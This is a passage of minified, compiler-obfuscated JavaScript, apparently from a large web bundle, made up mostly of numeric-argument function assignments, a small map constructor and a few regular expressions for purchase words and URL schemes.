90,7,41620),nd=V[21](12,210,5,15990),lC=V[21](19,73,83,41537),Ze=V[21](19,124,66,41471),x9=function(O){return e[14].call(this,6,O)},Aa=V[21](11,42,61,41410),vI=V[21](22,742,5,41404),De=V[21](21,96,8,41390),Rj=V[21](13,11,12,41378),HI=V[21](13,96,71,41307),Tl=V[21](23,30,8,41299),Am=function(O){return e[26].call(this,81,O)},wK=V[21](15,19,4,41295),pd=V[21](21,4868,2,41244),MG=V[21](15,4801,1,2024),XD=V[21](22,97,76,41118),k7=V[21](19,18,5,41113),ta=V[21](23,54,26,41087),Vf=V[21](11,2873,5,11949),ha=
V[21](23,18,9,41078),Qf=V[21](13,111,9,41069),pF=V[21](18,35,54,41015),PI=V[21](20,33,73,40942),bM=V[21](23,962,4,40938),Dq=function(O){return D[32].call(this,9,O)},j2=V[21](20,72,61,40867),yf=V[21](19,23,20,40847),zR=/buy|pay|place|order|donate|purchase/i,$7=V[21](11,91,6,40841),WI=V[21](13,18,8,40780),H5=function(O){return D[14].call(this,1,O)},fd=V[21](10,84,14,40766),RF=V[21](21,108,16,40750),gK=V[21](19,2458,2,11945),x7=V[21](14,82,59,40546),r1=V[21](15,1540,3,15316),sC=V[21](13,22,10,40536),
aj=V[21](11,916,1,1978),MB=function(O,q,U,E,c){return v[33].call(this,2,O,q,U,E,c)},D6=function(O){return y[43].call(this,19,O)},Ld=V[21](22,15,6,40482),iC=V[21](19,88,66,40416),uC=function(O,q,U){return A[49].call(this,88,O,q,U)},Ij=V[21](21,614,2,2709),BI=V[21](18,61,4,27191),s8=V[21](10,5202,6,20342),FD=V[21](11,18,18,40352),Qw=function(O,q){return l[32].call(this,25,O,q)},Ok=V[21](19,34,82,40270),qZ=V[21](11,87,14,40256),Uk=V[21](20,104,7,40249),Ek=V[21](12,81,3,40231),gG=V[21](15,1919,2,4986),
oB=V[21](15,100,16,40101),c1=V[21](19,71,24,37703),uo=function(O){return V[46].call(this,1,O)},KP=V[21](20,102,5,40096),zq=V[21](19,10,68,40028),Yj=V[21](14,115,14,40014),NZ=V[21](22,58,68,39936),mz=V[21](18,31,65,39871),rx=V[21](11,1076,7,7447),mm=V[21](23,29,3,39868),Jg=V[21](13,62,33,39835),uk=function(O,q){return l[15].call(this,5,O,q)},CP=V[21](13,123,3,39832),br=V[21](10,30,3,39829),S6=V[21](12,43,18,34249),dx=V[21](15,127,9,39820),Gq=V[21](21,113,7,39813),Yh=function(O){return l[41].call(this,
25,O)},e6=V[21](20,393,2,19646),Al=V[21](15,18,12,39801),WK=V[21](22,77,7,10169),nP=V[21](18,99,71,39730),TY=V[21](13,124,12,39718),lr=V[21](14,1004,2,39701),Zz=V[21](10,8,12,30313),Ag=V[21](14,93,70,39619),L9=function(O){return y[0].call(this,2,O)},NC=V[21](12,5239,5,24474),v1=V[21](19,48,31,39588),hc=V[21](23,677,3,157),Dz=V[21](13,22,6,39582),SE=V[21](19,124,11,39571),RB=V[21](11,84,86,39485),H1=V[21](10,44,17,39468),Tq=V[21](11,38,69,39399),wx=V[21](21,14,7,39352),pP=V[21](19,515,7,25511),bZ=
V[21](19,4469,4,25093),LI=V[21](14,127,40,39312),MZ=V[21](13,84,9,39211),XH=V[21](13,99,14,39197),ee=function(O,q,U,E,c,K,z,Y,m){return D[12].call(this,20,O,q,U,E,c,K,z,Y,m)},kj=V[21](22,92,11,39186),tg=V[21](11,71,73,39113),VQ=V[21](22,73,8,39105),wE=function(O){return y[28].call(this,48,O)},hg=V[21](10,23,24,39069),pv=V[21](12,571,5,22653),QQ=V[21](19,53,2,39058),P1=V[21](20,3,11,39047),j6=V[21](12,14,10,38997),yQ=V[21](22,49,7,38990),sU=V[21](11,123,6,17778),W1=V[21](21,58,4,38986),fP=V[21](11,
44,5,38948),KJ=V[21](10,114,6,152),z4={},gx=V[21](22,16,48,38900),xl=V[21](19,49,7,38893),JU=function(O){return w[3].call(this,44,O)},xj=V[21](23,63,73,38820),sk=V[21](19,12,9,38811),aB=V[21](20,160,7,38786),LP=V[21](12,4134,6,38767),LO=function(O,q,U,E){return e[34].call(this,2,O,E,q,U)},Ug=V[21](10,1571,1,6448),ir=V[21](15,56,3,38724),ur=V[21](11,69,20,3989),IB=V[21](18,24,2,38722),B1=V[21](14,2425,1,1996),FH=V[21](23,46,60,38561),Ox=V[21](19,115,72,38489),qW=V[21](18,50,23,38466),Ux=V[21](15,93,
24,31360),Ex=V[21](14,3,11,38455),oT=V[21](23,10,6,38446),cS=V[21](19,60,4,38442),Kp=V[21](13,123,79,38363),zu=V[21](21,1474,3,25063),Ya=V[21](19,113,71,38284),Fz=V[21](23,1,13,38271),tD=V[21](23,8,12,38259),NW=V[21](14,998,7,20754),m6=V[21](14,102,10,32724),rf=V[21](10,268,1,1971),Jh=V[21](12,65,67,38188),A_=V[21](19,89,11,38177),Sx=V[21](10,4688,23,38143),Sz=V[21](20,78,16,38081),GZ=V[21](15,2906,3,5202),f5=V[21](10,62,5,35104),D0=V[21](13,713,5,20490),Cp=V[21](18,85,3,38078),Pd=V[21](20,68,36,
38042),bu=V[21](19,67,10,38032),Sk=V[21](18,84,60,37972),df=V[21](21,66,3,37969),Gu=V[21](18,18616,1,2179),ek=V[21](12,123,5,37964),np=V[21](11,78,7,37957),lu=V[21](22,68,11,37946),Zy=V[21](11,184,4,37917),Ah=V[21](19,54,1,1968),vS=V[21](21,39,16,33195),Dy=V[21](12,34,21,37836),RT=V[21](10,9,13,37823),HS=V[21](15,26,66,37757),Tu=V[21](11,70,25,37727),p8=function(){return l[3].call(this,16)},wf=function(O,q,U){return V[30].call(this,24,O,U,q)},fc=V[21](11,641,4,8616),hd=V[21](15,709,5,37711),pp=V[21](13,
100,67,37636),MW=V[21](18,86,8,37604),XZ=V[21](13,110,14,37590),ka=V[21](15,6,10,37580),th=V[21](19,96,7,37528),V_=V[21](15,69,3,37525),hh=V[21](20,7,68,37457),W5=V[21](12,126,13,37436),Q_=V[21](22,6939,4,37420),Sb=function(O){return V[7].call(this,39,O)},PS=V[21](19,53,7,37346),mp=function(O){return D[25].call(this,1,O)},jk=V[21](21,5,6,37308),v5={},y_=V[21](23,66,4,37300),$a=V[21](21,52,9,37291),WS=V[21](11,21,79,37170),fp=V[21](11,5,6,37164),$b=V[21](22,84,2,37162),gf=V[21](15,58,7,37155),xa=V[21](18,
81,3,37152),sx=V[21](11,11639,2,5087),aT=V[21](23,5,12,37140),Lp=V[21](10,53,71,37069),iu=V[21](22,69,4,37065),uu=V[21](12,0,25,37040),IT=V[21](20,30,67,36973),BS=V[21](14,4710,7,7707),FZ=V[21](12,29,73,22175),OD=V[21](12,114,5,36968),qS=V[21](22,2159,3,2725),UD=V[21](18,127,2,36966),ED=V[21](11,29,65,36901),o5=V[21](14,4322,6,7406),cp=V[21](23,126,4,36897),qX=[1,2,3,5],KM=V[21](12,5743,5,18162),zv=V[21](12,86,11,36886),Hd=V[21](11,1,4,31229),Yt=V[21](15,46,9,36877),NS=V[21](19,3650,9,36806),mS=V[21](14,
99,4,36764),rT=V[21](12,111,7,36757),Jw=V[21](14,44,76,36677),CM=V[21](15,42,8,36669),Nf=[2,3,4,5,6,8],bO=V[21](21,107,4,36618),S8=V[21](22,55,73,36545),U0=V[21](23,8,8,36537),dT=V[21](13,28,20,36517),Gv=V[21](12,8,59,36458),e8=function(O){return e[36].call(this,13,O)},k5=V[21](18,116,5,31751),pn=V[21](22,47,8,36450),nM=V[21](22,74,8,36442),lO=V[21](12,43,9,34249),Y5={},O8=function(O,q,U,E){return v[6].call(this,26,O,q,U,E)},ZL=V[21](13,86,54,36388),Aw=V[21](20,101,66,36322),aq=V[21](18,41,3,36319),
dG=V[21](15,79,18,36301),wF=V[21](20,4532,4,22444),cg=V[21](15,2898,11,2733),vp=V[21](10,8646,2,25399),DL=V[21](18,43,26,34249),R5=V[21](10,30,74,36170),Hp=V[21](23,983,6,36152),Tv=V[21](20,116,12,36118),Zf=function(O){return R[10].call(this,1,O)},wT=V[21](23,102,10,36108),pM=V[21](22,92,4,36104),w6=function(O,q){var U=["l",(this.H={},"o5"),"i"],E=[2,0,1],c=(this[this.size=(this[U[2]]=[],E[1]),U[0]]=E[1],arguments.length);if(c>E[2]){if(c%E[0])throw Error("Uneven number of arguments");for(var K=E[1];K<
c;K+=E[0])this.set(arguments[K],arguments[K+E[2]])}else if(O)if(O instanceof w6)for(c=O[U[1]](),K=E[1];K<c.length;K++)this.set(c[K],O.get(c[K]));else for(K in O)this.set(K,O[K])},MS=V[21](18,82,10,36094),X7=V[21](15,96,69,36025),kt=V[21](21,9930,1,2081),tw=V[21](14,93,24,35955),VB=V[21](15,113,3,35952),hw=V[21](23,3413,6,2738),QB=V[21](13,41,5,35947),Pp=V[21](12,74,9,35918),j8=V[21](12,55,18,35860),yB=V[21](12,123,4,35856),e7=function(O){return V[13].call(this,11,O)},$t=V[21](13,116,3,35853),Wp=V[21](23,
48,7,35846),fM=V[21](19,74,74,35772),gT=V[21](18,65,10,35754),xt=V[21](11,118,8,11028),sD=V[21](15,54,6,35748),a5=V[21](10,9193,2,6531),LM=V[21](10,5379,2,5021),iO=V[21](10,4,3,35713),pb=V[21](12,19,8,35705),uO=V[21](13,66,14,6570),I5=V[21](23,102,24,35681),Bp=V[21](21,20044,2,2195),F7=V[21](12,59,6,35675),O4=V[21](12,8,8,35667),qJ=V[21](15,11474,2,6554),U4=V[21](19,69,14,33117),E4=V[21](15,46,80,35587),oR=V[21](11,39,19,35568),yw=function(O,q){return e[46].call(this,16,O,q)},cP=V[21](18,73,5,35563),
Rz=V[21](20,4339,5,13855),KH=V[21](20,25,12,35437),zm=V[21](19,48,7,35556),YF=V[21](19,106,19,35537),wQ=V[21](10,81,13,24933),NJ=V[21](19,10357,1,2085),mo=V[21](22,117,3,35534),rZ=V[21](15,2892,3,18001),JO=V[21](18,20,9,35525),CH=V[21](19,99,23,35502),bJ=V[21](21,117,7,35484),SV=V[21](15,6,3,21919),kv=V[21](19,8,6,33493),dZ=V[21](11,107,13,35467),gh=function(){return l[21].call(this,1)},Gm=V[21](12,104,32,1010),eV=V[21](15,106,72,35365),nH=V[21](18,511,5,30997),lJ=V[21](23,82,6,35359),Z2=V[21](15,
7,10,35345),AO=V[21](15,49,14,35324),vP=V[21](18,110,75,35249),D2=V[21](11,44,10,35239),RR=V[21](18,90,10,35229),sJ=V[21](10,2109,8,35221),HP=V[21](11,11,4,35196),Tm=V[21](12,81,64,35132),wZ=V[21](13,77,6,35126),pH=V[21](22,95,7,35119),MJ=V[21](14,18,65,30328),Xe=V[21](13,110,5,35109),l0=V[21](13,62,3,35104),kF=V[21](13,98,2,35102),tO=V[21](23,10,40,35062),iM=V[21](20,85,11,35051),q1=V[21](23,59,10,35041),V$=V[21](22,106,69,34919),hO=V[21](14,11,75,34844),Q$=V[21](19,6,13,5374),qF=[3,6,4,11],PP=V[21](13,
3,10,34834),jV=V[21](14,1,64,34770),y$=V[21](10,46,18,34752),$F=V[21](18,20,70,34682),WP=V[21](10,120,9,34673),fH=V[21](11,43,18,34606),gZ=V[21](15,5728,2,18403),xF=V[21](20,108,72,34365),s4=V[21](12,35,31,28252),aR=V[21](13,102,11,34354),LH=V[21](22,85,6,34348),iJ=V[21](22,56,6,34342),uJ=V[21](10,48,10,34329),IR=V[21](19,9,8,34307),BP=V[21](23,71,21,31339),V6=V[21](20,17,3,28881),qm=V[21](19,76,1,34306),Fe=V[21](21,40,8,19556),OV=V[21](22,1014,8,34259),qy=V[21](21,79,4,34245),QO=function(O,q,U,E,
c,K,z,Y){return D[12].call(this,30,q,O,U,E,c,K,z,Y)},mn=V[21](11,9304,6,2796),UV=V[21](20,61,4,34179),EV=V[21](18,85,50,34034),oy=V[21](23,21,29,34005),cV=V[21](22,73,62,33943),KT=V[21](13,93,5,33938),zF=V[21](21,103,79,33759),Yx=V[21](23,3,2,33757),Ny=V[21](19,5204,5,33739),me=V[21](15,6,19,33669),Hg=/^https?$/i,rN=V[21](19,62,15,19541),JG=V[21](10,93,65,33568),CT=V[21](13,35,69,33499),J_=function(O,q,U){return y[4].call(this,2,O,q,U)},bH=V[21](10,198,2,33495),gl=V[21](20,113,7,33486),SU=V[21](20,
2,18,33468),dN=V[21](15,116,64,33404),GF=V[21](15,38,9,33395),g3=V[21](11,61,26,33369),eU=V[21](14,92,15,33354),nT=V[21](22,95,3,33351),qi=V[21](23,65,14,33337),lH=V[21](18,2124,1,1992),ZP=V[21](19,2901,7,33330),Xo=V[21](11,122,35,33265),AG=V[21](12,167,3,6605),vV=V[21](23,117,13,33252),BB=V[21](20,31,7,33245),DP=V[21](13,119,22,33223),Ry=V[21](20,113,12,33211),nO=V[21](23,2352,1,5569),HV=V[21](12,39,4,33195),TF=V[21](21,1196,4,22138),wN=V[21](13,69,4,33117),Nq=V[21](22,80,1,3761),pT=V[21](21,62,
70,33047),My=V[21](21,22,9,33038),Xs=V[21](21,39,72,32918),kx=V[21](18,94,16,32841),tG=V[21](19,124,10,32747),Vq=V[21](13,9,6,32741),hG=V[21](19,62,1,32740),Qq=V[21](22,729,4,32730),PV=V[21](12,48,19,32579),tB=function(O){return l[16].call(this,4,O)},jU=V[21](23,155,5,32574),yq=V[21](10,108,10,32521),q5=function(){return N[7].call(this,16)},XU=V[21](22,51,12,32500),$x=V[21](20,7,5,32495),WV=V[21](14,123,11,32484),fT=V[21](15,84,70,32414),gN=V[21](13,18,10,32404),xx=V[21](20,2903,6,18375),sV=V[21](21,
100,15,32378),ay=V[21](20,543,16,15836),LT=V[21](15,1301,6,11077),iH=V[21](11,57,5,25506),uH=V[21](13,33,7,32371),SI=V[21](23,86,2,32369),Iy=V[21](21,11,70,32299),BV=V[21](14,2908,1,2001),Fs=function(O,q){return l[33].call(this,25,O,q)},Oy=V[21](18,118,25,32244),Rh=function(O){return A[12].call(this,26,O)},qT=V[21](18,1806,1,1989),Dp=function(O){return A[32].call(this,25,O)},Uy=V[21](12,112,21,32223),Ey=V[21](12,109,2,32221),oG=V[21](19,3646,8,18723),cr=V[21](22,53,11,32186),Ka=V[21](18,99,9,32177),
z5=V[21](10,54,25,32152),it=V[21](18,14,15,32137),Y_=V[21](13,28,85,32052),NT=V[21](19,72,22,27256),mT=V[21](23,7,22,15996),NM=V[21](15,116,10,31751),w1=function(O){return v[18].call(this,3,O)},rm=V[21](10,107,3,31748),JA=V[21](11,90,8,4396),XV=V[21](15,57,3,31713),Ca=/#/g,bW=V[21](12,50,13,31700),pz=V[21](23,15,5,31631),kl=V[21](12,4469,9,6421),Sn=V[21](15,1508,3,28050),dm=V[21](13,113,5,31570),G5=V[21](23,2890,2,25537),en=V[21](20,9,3,31567),na=V[21](21,69,61,31506),lW=V[21](10,3,24,31482),Z4=V[21](22,
93,16,31360),vo=V[21](12,25,35,25505),AA=V[21](10,179,2,17065),vr=V[21](21,4279,1,25353),D4=function(O){return w[3].call(this,11,O)},RG=V[21](14,345,8,31342),Hr=V[21](10,0,2,31326),T5=V[21](20,23,4,31322),wm=V[21](22,10,70,31252),pa=V[21](18,18,12,31240),MT=V[21](21,1,11,31229),XX=V[21](22,65,8,31221),k_=V[21](20,711,11,31205),tA=V[21](10,63,70,31124),Vm=V[21](12,111,10,31114),hA=V[21](19,22,73,31034),Qm=V[21](15,95,16,31018),KR=function(O){return A[26].call(this,1,O)},HK=function(){return y[2].call(this,
9)},Pr=V[21](15,6951,10,25117),jn=V[21](11,4375,1,2019),kd=function(){return D[9].call(this,21)},ym=V[21](14,39,10,31008),$_=V[21](12,27,17,23528),nF=function(O,q,U){return v[23].call(this,1,O,U,q)},Wr=V[21](14,3124,4,12795),fa=V[21](15,59,16,30992),gm=V[21](21,14,4,30988),x_=V[21](12,18,23,30965),sy=V[21](10,58,4,30910),aG=V[21](23,105,2,30868),La=V[21](12,10,5,30863),iN=V[21](18,60,25,22889),iW=V[21](13,10,9,30845),uW=V[21](23,2,11,30834),GG=V[21](13,4733,10,1821),IG=V[21](21,65,4,30823),Br=V[21](11,
65,15,30808),FX=V[21](14,1520,1,2719),Op=V[21](19,113,67,13879),tu=function(O){return y[32].call(this,2,O)},qQ=V[21](12,43,8,30720),Up=V[21](15,65,4,30716),Ep=function(O){return D[3].call(this,2,O)},ov=V[21](22,24,65,30651),Ph=V[21](11,5,5,30646),c0=V[21](12,101,72,30528),Kf=V[21](12,101,13,30515),zA=V[21](18,123,5,30510),YD=V[21](11,5,71,30439),wG=V[21](22,99,20,30419),NQ=V[21](20,22,56,1451),mB=V[21](14,18,23,30396),rR=V[21](20,7,3,30393),Jb=V[21](13,5208,3,30379),Cf=V[21](14,27,3,30325),bv=V[21](21,
777,5,30320),SR=V[21](22,353,6,6434),dR=V[21](15,124,23,30255),GA=V[21](18,8,3,30252),eR=V[21](22,28,44,30208),nf=V[21](14,4,25,30183),lv=V[21](12,77,52,30131),ZU=V[21](14,95,62,30069),Ab=V[21](19,5,5,30064),v0=V[21](11,113,3,30026),DU=V[21](19,69,4,30022),Rv=V[21](15,22,71,29951),H0=V[21](10,15,5,29946),TA=V[21](11,71,6,29940),wR=V[21](18,13462,1,2121),pf=V[21](21,32,10,29930),MQ=V[21](18,127,59,29871),XO=V[21](12,36,24,29847),kD=V[21](10,68,68,29779),tb=V[21](15,305,5,29774),bK=V[21](21,552,1,1974),
Vl=V[21](15,57,69,29702),rU=function(O){return R[45].call(this,1,O)},hb=V[21](21,3,72,29577),Ql=V[21](20,127,7,29570),P0=V[21](22,126,2,29568),jR=V[21](14,103,6,29562),yl=V[21](21,80,79,29483),$D=V[21](21,914,6,8622),W0=V[21](22,596,3,29480),ff=V[21](20,12,4,29370),gR=V[21](21,1369,17,3276),xD=V[21](23,87,14,29356),ju=V[21](13,15,12,18185),sp=V[21](20,118,18,29338),av=function(){return R[48].call(this,48)},Lf=V[21](20,1,29,29309),gO=V[21](10,80,41,3761),iv=V[21](20,83,14,22465),uv=V[21](11,122,71,
29204),Iv=V[21](12,19,4,29200),an=V[21](21,21,29,29171),B0=V[21](10,68,8,29163),FO=function(){return V[19].call(this,8)},Vx=V[21](21,7,9,29154),Oi=V[21](21,71,4,29150),qw=V[21](11,554,10,29140),Ui=V[21](21,100,8,29127),Ei=V[21](11,31,12,11885),MF=function(O,q,U){return l[49].call(this,9,O,q,U)},oc=V[21](21,106,43,29084),ce=V[21](14,72,2,29081),fb="",Kt=V[21](15,40,84,28997),zD=V[21](20,114,72,28885),Yc=V[21](22,17,4,28881),Nw=V[21](10,47,90,28791),mO=V[21](11,108,7,28777),r_=V[21](11,125,6,514),Jx=
V[21](21,15,58,28708),Ct=V[21](20,2810,3,28685),bT=V[21](11,114,46,28612),S$=V[21](18,24,22,28590),d_=V[21](22,117,9,28581),Wn=V[21](23,2086,1,602),GD=V[21](12,2,9,28572),e$=V[21](23,3654,1,2010),nt=V[21](23,43,7,28565),lT=V[21](12,1,34,28531),Zu=V[21](11,45,79,2232),Ax=V[21](10,590,6,28525),lD=V[21](12,67,12,28454),ve=V[21](15,13,8,28446),Du=V[21](15,5,6,28440),Rc=V[21](18,61,10,28379),He=V[21](13,30,62,28317),TD=V[21](12,103,3,28314),w_=V[21](14,2597,5,28278),pt=V[21](13,91,45,28207),Mw=V[21](11,
27,8,28199),XL=V[21](20,94,63,24161),kc=V[21](18,4,69,28078),tx=V[21](22,10773,2,2090),Vv=V[21](15,37,25,28053),hx=V[21](18,86,17,28036),Qv=V[21](15,127,19,28017),Pe=V[21](13,32,10,28007),j$=V[21](12,70,84,27923),yv=V[21](20,10,6,27917),$c=V[21](23,4914,8,27861),T9=V[21](13,26,12,27801),We=V[21](15,45,26,27736),ft=V[21](12,104,62,27674),g_=V[21](21,23,71,27603),xc=V[21](14,60,16,27583),si=V[21](11,48,63,27520),ac=V[21](20,83,3,27517),Lt=V[21](13,72,70,27447),iT=V[21](13,46,71,27335),uT=V[21](13,103,
4,27297),ef=V[21](11,125,19,27278),Ic=V[21](10,72,14,27256),Be=V[21](22,94,3,27199),FL=V[21](19,18475,1,2177),L3=V[21](18,12,4,27195),Of=V[21](14,372,2,2706),qb=V[21](22,176,2,27192),Uf=V[21](22,67,11,27180),cN=V[21](11,90,37,27143),Ef=V[21](22,4083,5,13546),JQ=function(O,q,U,E){return v[34].call(this,56,U,q,E,O)},oi=V[21](13,3957,2,13310),T8=V[21](18,27,1,2702),c7=V[21](18,9,14,14954),tj=V[21](18,104,21,27031),Ke=V[21](12,29,9,27022),zx=V[21](21,86,11,10903),Y1=V[21](12,41,3,27019),Nb=V[21](14,5922,
1,2037),iD=V[21](23,73,17,27002),mM=V[21](19,11078,1,2093),rX=V[21](13,85,7,5861),hD=V[21](13,11355,2,16760),Jr=V[21](10,74,8,26994),Ce=V[21](18,44,10,26819),bd=V[21](14,91,68,26751),Sc=V[21](13,112,10,16623),dX=V[21](15,85,17,26678),Gx=V[21](21,118,6,26672),ec=V[21](13,39,11,26642),ne=V[21](13,83,13,26629),ld=V[21](23,106,16,26550),Zo=V[21](21,668,5,26500),Ar=V[21](15,101,64,26431),v7=V[21](13,116,7,26424),Do=V[21](18,60,3,26421),bV=V[21](15,102,19,26402),Ri=V[21](21,107,12,26390),H7=V[21](18,16,
3,26387),Tx=V[21](11,806,1,1977),wX=V[21](12,44,4,26349),pe=V[21](22,94,3,26344),Mb=V[21](14,71,3,26113),X_=V[21](15,30,77,25953),k1=V[21](14,68,10,25893),Ej=V[21](22,4724,19,8728),bQ=function(){return D[15].call(this,6)},tr=V[21](13,98,77,23179),Ve=V[21](15,103,9,25826),hr=V[21](12,3,9,25817),Qe=V[21](20,1094,4,592),P7=V[21](15,121,3,25777),Bl=function(O,q){return D[26].call(this,2,q,O)},jc=V[21](15,32,74,25703),ye=V[21](15,72,3,19214),$1=V[21](23,120,3,25700),W7=V[21](23,10,12,25580),fe=V[21](23,
56,22,25558),gX=V[21](11,20,3,25555),x1=V[21](10,89,15,25540),sf=V[21](10,515,8,25511),ai=V[21](10,117,16,25489),Le=V[21](11,99,4,12102),id=V[21](20,5226,5,23494),ud=function(O){return y[49].call(this,17,O)},Ii=V[21](18,86,7,25482),B7=V[21](23,11,70,25412),pc=V[21](21,93,101,25311),F_=V[21](10,120,2,25309),Sw=function(O,q,U,E){return R[5].call(this,8,O,q,U,E)},OO=V[21](22,57,11,25298),qj=V[21](18,268,9,14402),UO=V[21](19,56,65,4281),EO=V[21](11,70,22,15359),A1=function(O,q){return A[28].call(this,
2,O,q)},oI=V[21](13,80,42,25211),cx=V[21](11,127,3,25208),KB=V[21](15,66,27,25181),zf=V[21](22,105,3,25138),Yp=V[21](13,346,1,1972),ja=V[21](13,19,17,25033),Nj=V[21](20,122,8,16591),m0=V[21](21,78,9,24992),Vr=V[21](10,80,16,24976),rk=V[21](23,50,18,24958),Jk=V[21](19,15,9,24949),CB=V[21](23,75,3,24946),eW=V[21](15,13123,1,2834),bx=V[21](22,81,5,24933),S0=V[21](21,38,71,24769),dk=V[21](15,112,3,24766),Gf=V[21](12,0,13,24747),e0=V[21](10,122,30,24717),nB=V[21](11,71,8,24709),r3=V[21](15,15,2,24707),
LS=V[21](23,13,10,24697),lx=V[21](12,4072,6,24649),ZZ=V[21](10,69,64,24542),Ak=V[21](19,101,7,20122),vx=V[21](11,14,5,24537),DZ=V[21](10,122,30,19016),OG=V[21](20,27,47,24490),RI=V[21](18,49,67,24423),Hx=V[21](14,7408,1,2053),Tf=V[21](18,42,5,24418),wk=V[21](15,76,64,24354),pB=V[21](19,26,4,24224),Mj=V[21](15,4854,5,24208),NY=function(O){return V[14].call(this,1,O)},XK=V[21](22,3,5,24156),Dl=V[21](13,63,5,24151),kp=V[21](10,15,22,24129),tk=V[21](13,86,3,24076),VP=V[21](11,18,11,3807),hk=V[21](19,
62,66,23980),QP=V[21](15,99,9,690),kI=V[21](22,45,7,23875),Px=V[21](13,56,4,23833),j0=V[21](15,120,50,23783),yP=V[21](18,61,21,828),GX=V[21](23,1040,3,21328),jC=function(O,q,U){return v[2].call(this,5,O,q,U)},cz=V[21](20,65,12,23771),Xu=V[21](18,26,4,23555),$p=V[21](22,115,5,23550),oF=V[21](20,2684,1,179),Wx=V[21](14,65,5,23545),fB=V[21](15,1006,6,23539),K8=V[21](12,59,5,23523),gk=V[21](11,36,80,23443),xp=V[21](19,90,6,23437),sO=V[21](20,60,13,23424),aI=V[21](14,67,6,23418),LB=V[21](10,22,3,23415),
ix=V[21](10,3360,1,13304),ux=V[21](21,17,72,23343),II=V[21](18,116,3,23340),Bx=V[21](14,69,11,23329),FK=V[21](12,59,73,23256),Df=V[21](21,6087,7,23238),Ou=V[21](23,70,8,23171),Bu=V[21](13,3971,4,7289),ql=V[21](15,6,5,23132),kZ=V[21](19,206,3,8826),Uu=V[21](13,82,6,23126),Eu=V[21](20,40,8,23118),or=V[21](11,87,8,23092),cA=function(){return y[30].call(this,69)},K1=V[21](15,13,64,23028),zz=V[21](19,19,25,22989),YQ=V[21](19,14,67,22922),uN=V[21](21,60,33,22889),Nl=V[21](22,65,22,22867),m3=V[21](21,83,
15,22852),rd=V[21](18,2832,6,22837),JH=V[21](14,100,3,11036),C1=V[21](21,96,9,22800),bm=V[21](22,5,78,22683),S9=V[21](20,107,25,22658),dd=V[21](19,116,10,22648),Gz=V[21](23,3413,2,2738),e9=V[21](15,77,18,22630),sF=[1,2],nI=function(O){return l[39].call(this,7,O)},n1=V[21](21,5241,4,22615),lm=V[21](14,120,67,22479),Z7=V[21](22,83,7,22465),g1=function(O){return y[14].call(this,40,O)},AH=V[21](10,94,65,22400),vA=V[21](15,65,20,22380),D7=function(O,q){return w[45].call(this,49,O,q)},Rr=V[21](21,4123,
3,9933),HA=function(O){return N[30].call(this,40,O)},Tz=V[21](18,19,9,22371),wd=V[21](22,37,29,22308),O0=V[21](14,97,8,22300),p1=V[21](18,21,3,22297),Uj=V[21](22,24,3,22294),Ml=V[21](12,92,43,10608),X5=V[21](12,60,4,22248),kQ=V[21](20,5219,6,22226),tH=V[21](14,15,8,22118),bk=V[21](13,107,3,22115),VK=function(O){return w[44].call(this,17,O)},hH=V[21](11,9,71,22044),QK=V[21](22,68,15,22014),PA=V[21](21,34,7,21990),j9=V[21](15,82,10,21980),zB=function(O){return w[30].call(this,1,O)},yK=V[21](18,77,5,
21975),$Q=V[21](14,100,36,19606),WA=V[21](10,114,10,21965),f1=V[21](18,6,5,21919),vK=V[21](11,89,29,21848),gd=V[21](15,67,11,21837),xQ=V[21](10,96,2,21835),su=V[21](21,122,12,21823),ar=/[#\/\?@]/g,L1=V[21](10,36,14,21809),im=V[21](23,52,79,21730),um=V[21](14,53,7,21723),RV=function(O,q){return D[33].call(this,4,O,q)},Ir=V[21](22,66,4,21672),BA=V[21](20,46,73,21599),F5=V[21](19,22,6,21511),O2=V[21](22,29,1,21510),TC=V[21](19,1317,3,21443),qN=V[21](23,2,10,21420),U2=V[21](19,17,4,21411),E2=V[21](12,
4782,4,21396),wb=V[21](21,7,32,21317),oJ=V[21](10,112,79,21238),ck=V[21](15,123,64,21174),KG=V[21](20,63,67,21099),z6=V[21](19,49,69,21004),Yz=V[21](18,101,72,20932),NN=V[21](21,8,5,20927),PQ=function(O){return l[35].call(this,6,O)},aV=V[21](10,71,42,20743),ma=V[21](18,53,84,20659),rw=V[21](18,89,82,20577),Jy=V[21](20,103,67,20510),CG=V[21](15,88,7,20503),b8=V[21](21,5278,5,16286),Sd=V[21](15,109,4,20499),dw=V[21](18,7,24,20457),G6=V[21](20,41,11,14400),ed=V[21](11,19,7,20450),nG=V[21](10,82,6,20444),
l8=V[21](21,54,79,20365),ZF=V[21](10,12,74,20291),Ay=V[21](22,71,21,20270),vk=V[21](23,90,22,20239),DF=V[21](22,11,14,19046),RJ=V[21](13,93,5,204),Hk=V[21](12,110,6,20233),cy=V[21](10,114,24,20139),T6=V[21](23,108,10,20129),ww=V[21](21,18,8,20121),pG=V[21](19,122,71,20050),MN=V[21](11,126,20,20030),Xk=V[21](13,4,64,19966),px=V[21](23,14064,1,2843),SC=V[21](23,49,4,19921),kz=V[21](22,300,5,5863),fy=V[21](23,10357,2,2085),TN=V[21](10,1854,1,19860),ty=V[21](22,126,3,19839),VD=V[21](21,95,29,19810),hy=
V[21](10,4311,2,19761),QD=V[21](18,68,41,19675),Pk=V[21](23,112,5,19642),jd=function(O,q){return y[5].call(this,16,O,q)},pj=V[21](18,183,2,19607),yD=V[21](14,8,10,19596),$z=V[21](11,737,4,19592),Wk=V[21](11,39,7,19579),fG=V[21](12,46,15,19564),gw=function(O){return l[32].call(this,16,O)},xz=V[21](12,365,4,19560),s2=V[21](10,62,5,19541),aJ=V[21](13,87,7,19534),$n=function(O){return w[9].call(this,1,O)},LG=V[21](15,72,23,19511),i8=V[21](22,188,5,8466),u8=V[21](13,3129,2,9154),IJ=V[21](20,81,77,19420),
Bk=V[21](12,117,7,19403),Fk=V[21](15,69,9,19394),ui=function(O){return V[34].call(this,5,O)},Cx=function(O){return w[25].call(this,32,O)},O9=V[21](13,119,78,19316),Wi=function(O){return e[3].call(this,33,O)},q9=V[21](13,77,14,19302),U9=V[21](18,97,7,19295),E9=V[21](11,61,65,19230),o$=V[21](14,97,15,19190),cH=function(O,q,U){return e[5].call(this,1,O,q,U)},KY=V[21](10,71,72,19063),zP=V[21](11,11,8,19046),YG=V[21](22,2584,4,19042),N9=V[21](14,899,3,3393),u9=V[21](10,65,7,18990),m4=V[21](15,1108,16,
